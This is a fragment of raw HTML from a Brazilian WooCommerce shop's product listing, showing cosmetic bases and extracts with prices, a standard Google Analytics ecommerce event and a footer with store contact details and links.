				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leia mais descrição"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://mercadaodasessencias.com/wishlist/" data-key="855ef66efe" data-product-id="29742" rel="nofollow" data-added-text="Lista de desejos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Lista de Desejos</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/produto/extrato-glicolico-de-aloe-vera/?add-to-cart=29742" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29742" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="29742" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Base para Perfumaria Fina com Fixador – 240ml Pro Artesanato&rdquo;" rel="nofollow" data-success_message="“Base para Perfumaria Fina com Fixador – 240ml Pro Artesanato” foi adicionado ao seu carrinho" role="button"><span>Adicionar ao carrinho</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29742" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mercadaodasessencias.com/produto/base-para-perfumaria-fina-com-fixador-240ml-pro-artesanato/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="29742"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-18960 status-publish last instock product_cat-bases product_cat-saboaria product_cat-sabonete-liquido has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="18960">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mercadaodasessencias.com/produto/blend-tensoativo-perolado-1x4/" class="product-image-link" tabindex="-1" aria-label="Base Sabonete Líquida Concentrada 1/4 V&amp;G &#8211; Rende 4 litros .">
			<img width="430" height="645" src="https://mercadaodasessencias.com/wp-content/uploads/2026/01/base-liquida-1-x-4-v-e-g-transparente-430x645.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mercadaodasessencias.com/wp-content/uploads/2026/01/base-liquida-1-x-4-v-e-g-transparente-430x645.jpg 430w, https://mercadaodasessencias.com/wp-content/uploads/2026/01/base-liquida-1-x-4-v-e-g-transparente-200x300.jpg 200w, https://mercadaodasessencias.com/wp-content/uploads/2026/01/base-liquida-1-x-4-v-e-g-transparente-533x800.jpg 533w, https://mercadaodasessencias.com/wp-content/uploads/2026/01/base-liquida-1-x-4-v-e-g-transparente-768x1152.jpg 768w, https://mercadaodasessencias.com/wp-content/uploads/2026/01/base-liquida-1-x-4-v-e-g-transparente-1024x1536.jpg 1024w, https://mercadaodasessencias.com/wp-content/uploads/2026/01/base-liquida-1-x-4-v-e-g-transparente-700x1050.jpg 700w, https://mercadaodasessencias.com/wp-content/uploads/2026/01/base-liquida-1-x-4-v-e-g-transparente-150x225.jpg 150w, https://mercadaodasessencias.com/wp-content/uploads/2026/01/base-liquida-1-x-4-v-e-g-transparente-rotated.jpg 1280w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mercadaodasessencias.com/compare/" data-id="18960" rel="nofollow" data-added-text="Comparar produtos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Adicionar para comparar</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mercadaodasessencias.com/produto/blend-tensoativo-perolado-1x4/">Base Sabonete Líquida Concentrada 1/4 V&amp;G &#8211; Rende 4 litros .</a></h3>				<div class="wd-product-cats">
			<a href="https://mercadaodasessencias.com/categoria-produto/bases/" rel="tag">BASES</a>, <a href="https://mercadaodasessencias.com/categoria-produto/bases/sabonete-liquido/" rel="tag">Sabonete líquido</a>, <a href="https://mercadaodasessencias.com/categoria-produto/saboaria/" rel="tag">Saboaria</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;32,00</bdi></span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h5 class="font_5 wixui-rich-text__text"><span class="wixui-rich-text__text">BASE LÍQUIDA CONCENTRADA 1:4 v&amp;g</span></h5>
<h5 class="font_5 wixui-rich-text__text"><span class="wixui-rich-text__text">​</span></h5>
<p class="font_8 wixui-rich-text__text"><span class="wixui-rich-text__text">A Base Líquida Concentrada 1/4 V&amp;G na versão transparente ou perolada é um produto neutro, hipoalergênica feito com matérias primas de origem vegetal e natural. Com 36% ativos pode ser usada para a formulação sabonetes líquidos, xampus, géis de banho, banhos de espuma, etc.</span></p>
<p class="font_8 wixui-rich-text__text"><span class="wixui-rich-text__text">​</span></p>
<p class="font_8 wixui-rich-text__text">Sua composição é VEGANA, BIODEGRADAVEL, HIDRATANTE. HIPOALERGÊNICA, NÃO TESTADO EM ANIMAIS , LIVRE DE LAURIL , LIVRE DE PETROLATO E PARABENOS .</p>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leia mais descrição"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://mercadaodasessencias.com/wishlist/" data-key="855ef66efe" data-product-id="18960" rel="nofollow" data-added-text="Lista de desejos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Lista de Desejos</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/produto/extrato-glicolico-de-aloe-vera/?add-to-cart=18960" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18960" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18960" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Base Sabonete Líquida Concentrada 1/4 V&amp;G - Rende 4 litros .&rdquo;" rel="nofollow" data-success_message="“Base Sabonete Líquida Concentrada 1/4 V&amp;G - Rende 4 litros .” foi adicionado ao seu carrinho" role="button"><span>Adicionar ao carrinho</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18960" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mercadaodasessencias.com/produto/blend-tensoativo-perolado-1x4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18960"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-19300 status-publish first instock product_cat-bases product_cat-creme product_tag-beleza product_tag-cosmeticos product_tag-cremehidratante product_tag-cuidadoscomapele product_tag-dermocosmetico product_tag-hidratacao product_tag-hidratacaoprofunda product_tag-peleseca product_tag-skincare product_tag-ureia has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="19300">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mercadaodasessencias.com/produto/creme-hidratante-com-ureia/" class="product-image-link" tabindex="-1" aria-label="Creme Hidratante com Ureia (Base)">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-28%</span></div><img width="430" height="287" src="https://mercadaodasessencias.com/wp-content/uploads/2025/10/pe´com-ureia--768x512.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="creme hidratante com ureia para pele seca" decoding="async" loading="lazy" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/10/pe´com-ureia--768x512.png 768w, https://mercadaodasessencias.com/wp-content/uploads/2025/10/pe´com-ureia--300x200.png 300w, https://mercadaodasessencias.com/wp-content/uploads/2025/10/pe´com-ureia--1000x667.png 1000w, https://mercadaodasessencias.com/wp-content/uploads/2025/10/pe´com-ureia--150x100.png 150w, https://mercadaodasessencias.com/wp-content/uploads/2025/10/pe´com-ureia-.png 1536w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mercadaodasessencias.com/compare/" data-id="19300" rel="nofollow" data-added-text="Comparar produtos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Adicionar para comparar</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mercadaodasessencias.com/produto/creme-hidratante-com-ureia/">Creme Hidratante com Ureia (Base)</a></h3>				<div class="wd-product-cats">
			<a href="https://mercadaodasessencias.com/categoria-produto/bases/" rel="tag">BASES</a>, <a href="https://mercadaodasessencias.com/categoria-produto/bases/creme/" rel="tag">Creme</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;32,00</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;&nbsp;32,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;22,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;&nbsp;22,90.</span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					&nbsp;

🧴 Creme Hidratante com Ureia – Hidratação Profunda para Pele Seca.

&nbsp;				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leia mais descrição"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://mercadaodasessencias.com/wishlist/" data-key="855ef66efe" data-product-id="19300" rel="nofollow" data-added-text="Lista de desejos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Lista de Desejos</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/produto/extrato-glicolico-de-aloe-vera/?add-to-cart=19300" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19300" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19300" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Creme Hidratante com Ureia (Base)&rdquo;" rel="nofollow" data-success_message="“Creme Hidratante com Ureia (Base)” foi adicionado ao seu carrinho" role="button"><span>Adicionar ao carrinho</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19300" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mercadaodasessencias.com/produto/creme-hidratante-com-ureia/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="19300"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-1487 status-publish last instock product_cat-bases has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="1487">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mercadaodasessencias.com/produto/extrato-glicolico-de-leite-de-cabra/" class="product-image-link" tabindex="-1" aria-label="Extrato glicólico de leite de cabra">
			<img width="232" height="218" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/LEITE-DE-CABRA-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/LEITE-DE-CABRA-1.jpg 232w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/LEITE-DE-CABRA-1-150x141.jpg 150w" sizes="auto, (max-width: 232px) 100vw, 232px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mercadaodasessencias.com/compare/" data-id="1487" rel="nofollow" data-added-text="Comparar produtos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Adicionar para comparar</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mercadaodasessencias.com/produto/extrato-glicolico-de-leite-de-cabra/">Extrato glicólico de leite de cabra</a></h3>				<div class="wd-product-cats">
			<a href="https://mercadaodasessencias.com/categoria-produto/bases/" rel="tag">BASES</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;9,80</bdi></span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					100ML				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leia mais descrição"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://mercadaodasessencias.com/wishlist/" data-key="855ef66efe" data-product-id="1487" rel="nofollow" data-added-text="Lista de desejos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Lista de Desejos</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/produto/extrato-glicolico-de-aloe-vera/?add-to-cart=1487" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1487" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1487" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Extrato glicólico de leite de cabra&rdquo;" rel="nofollow" data-success_message="“Extrato glicólico de leite de cabra” foi adicionado ao seu carrinho" role="button"><span>Adicionar ao carrinho</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1487" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mercadaodasessencias.com/produto/extrato-glicolico-de-leite-de-cabra/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1487"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-20651 status-publish first instock product_cat-aromatizadores-e-perfumes product_cat-bases product_tag-base-de-perfumaria-para-cabelo product_tag-dy product_tag-faca-voce-mesmo-sua-base product_tag-perfume-de-cabelo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="20651">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mercadaodasessencias.com/produto/base-perfume-de-cabelo-pro-artesanato/" class="product-image-link" tabindex="-1" aria-label="Perfume de Cabelo 1L">
			<img width="430" height="430" src="https://mercadaodasessencias.com/wp-content/uploads/2023/06/16200_16650-b864954107f5f785e917562133010201-1024-1024-600x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="base para perfume de cabelo" decoding="async" loading="lazy" srcset="https://mercadaodasessencias.com/wp-content/uploads/2023/06/16200_16650-b864954107f5f785e917562133010201-1024-1024-600x600.webp 600w, https://mercadaodasessencias.com/wp-content/uploads/2023/06/16200_16650-b864954107f5f785e917562133010201-1024-1024-300x300.webp 300w, https://mercadaodasessencias.com/wp-content/uploads/2023/06/16200_16650-b864954107f5f785e917562133010201-1024-1024-1000x1000.webp 1000w, https://mercadaodasessencias.com/wp-content/uploads/2023/06/16200_16650-b864954107f5f785e917562133010201-1024-1024-150x150.webp 150w, https://mercadaodasessencias.com/wp-content/uploads/2023/06/16200_16650-b864954107f5f785e917562133010201-1024-1024-768x768.webp 768w, https://mercadaodasessencias.com/wp-content/uploads/2023/06/16200_16650-b864954107f5f785e917562133010201-1024-1024-80x80.webp 80w, https://mercadaodasessencias.com/wp-content/uploads/2023/06/16200_16650-b864954107f5f785e917562133010201-1024-1024.webp 1024w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mercadaodasessencias.com/compare/" data-id="20651" rel="nofollow" data-added-text="Comparar produtos">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Adicionar para comparar</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mercadaodasessencias.com/produto/base-perfume-de-cabelo-pro-artesanato/">Perfume de Cabelo 1L</a></h3>				<div class="wd-product-cats">
			<a href="https://mercadaodasessencias.com/categoria-produto/bases/" rel="tag">BASES</a>, <a href="https://mercadaodasessencias.com/categoria-produto/bases/aromatizadores-e-perfumes/" rel="tag">Aromatizadores e perfumes</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;35,00</bdi></span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Essa base cosmética não acabada permite que você desenvolva fragrâncias exclusivas com apenas <strong data-start="1109" data-end="1162">7% de essência para cosméticos ou perfumaria fina</strong>. Basta misturar bem e, em poucos minutos, você terá um perfume de cabelo de qualidade profissional.<br data-start="1262" data-end="1265" />💡 Dica: combine com <strong data-start="1286" data-end="1387"><a class="decorated-link cursor-pointer" target="_new" rel="noopener" data-start="1288" data-end="1385">essências para perfumaria fina</a></strong> e <strong data-start="1390" data-end="1461"><a class="decorated-link cursor-pointer" target="_new" rel="noopener" data-start="1392" data-end="1459">frascos spray para cosméticos</a></strong> para resultados impecáveis.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Leia mais descrição"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://mercadaodasessencias.com/wishlist/" data-key="855ef66efe" data-product-id="20651" rel="nofollow" data-added-text="Lista de desejos">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Lista de Desejos</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/produto/extrato-glicolico-de-aloe-vera/?add-to-cart=20651" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20651" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20651" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Perfume de Cabelo 1L&rdquo;" rel="nofollow" data-success_message="“Perfume de Cabelo 1L” foi adicionado ao seu carrinho" role="button"><span>Adicionar ao carrinho</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20651" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mercadaodasessencias.com/produto/base-perfume-de-cabelo-pro-artesanato/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20651"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
			</div>
			</div>	</div>

</div>

<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 9.800000,
			items:[{
				id: "gla_27109",
				price: 9.800000,
				google_business_vertical: "retail",
				name: "Extrato glicólico de Aloe Vera",
				category: "BASES",
			}]});
/* ]]> */
</script>

	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
														<link rel="stylesheet" id="elementor-post-728-css" href="https://mercadaodasessencias.com/wp-content/uploads/elementor/css/post-728.css?ver=1769623287" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728" data-elementor-post-type="cms_block">
				<div class="wd-negative-gap elementor-element elementor-element-43608bf wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="43608bf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-932c7d1 elementor-widget elementor-widget-wd_products_brands" data-id="932c7d1" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
							<div class="wd-brands brands-widget slider-brands_1990 wd-hover-alt wd-style-default wd-layout-carousel wd-carousel-container" id="brands_1990">
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
													</div>
							</div>

							
				</div>

													</div>
						</div>
				</div>
					</div>
				</div>
				</div>
											</div>
			</div>
							<footer class="wd-footer footer-container">
																				<div class="container main-footer wd-entry-content">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://mercadaodasessencias.com/wp-content/uploads/elementor/css/post-818.css?ver=1769623287" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818" data-elementor-post-type="cms_block">
				<div class="wd-negative-gap elementor-element elementor-element-936874a wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="936874a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-517b70a e-con-full e-flex e-con e-child" data-id="517b70a" data-element_type="container">
				<div class="elementor-element elementor-element-c0067b2 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="c0067b2" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-simple wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Nossa Localização</h4> 
							</div>

							<div class="title-after_title reset-last-child wd-fontsize-xs">
					<p><span style="color: #ffffff"><a href="https://maps.app.goo.gl/pGTk2sYfMAuvvRm48" target="_blank" rel="noopener">Rua Gastão do Regô Monteiro, 533 São Paulo/SP</a></span><br /><span style="color: #ffffff"><a href="http://1137312452" target="_blank" rel="noopener">(11) 3731-2452</a></span><br /><span style="color: #ffffff"><a href="https://api.whatsapp.com/send?phone=5511977002285&amp;text=Oi,%20estou%20no%20site%20gostaria%20de%20saber%20sobre%20o%20produto,%20Mercad%C3%A3o%20das%20Ess%C3%AAncias%20%E2%80%93%20Mercad%C3%A3o%20das%20Ess%C3%AAncias%20e%20Mercad%C3%A3o%20das%20Essencias%20-%20-%20https://mercadaodasessencias.com/" target="_blank" rel="noopener">(11) 97700-2285</a></span></p>				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f38f0f e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5f38f0f" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-bcee998" href="https://www.facebook.com/mercadaodasessencias/?locale=pt_BR" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fcbabe3" href="https://www.instagram.com/mercadaodasessencias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-19392c6 e-con-full e-flex e-con e-child" data-id="19392c6" data-element_type="container">
				<div class="elementor-element elementor-element-1bf9a21 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="1bf9a21" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-simple wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Links Úteis </h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da08a00 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="da08a00" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-da08a00" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26250"><a href="https://mercadaodasessencias.com/sobre-o-mercadao-das-essencias/" class="elementor-item">Sobre o Mercadão das Essências</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26251"><a href="https://mercadaodasessencias.com/como-comprar-na-loja-sao-paulo/" class="elementor-item">Como comprar na Loja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26244"><a href="https://mercadaodasessencias.com/formas-de-pagamento/" class="elementor-item">Formas de Pagamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26245"><a href="https://mercadaodasessencias.com/frete-e-devolucoes/" class="elementor-item">Frete e Devoluções</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26248"><a href="https://mercadaodasessencias.com/politica-de-entrega/" class="elementor-item">Politica de Entrega</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26249"><a href="https://mercadaodasessencias.com/politica-de-privacidade/" class="elementor-item">Política de Privacidade</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
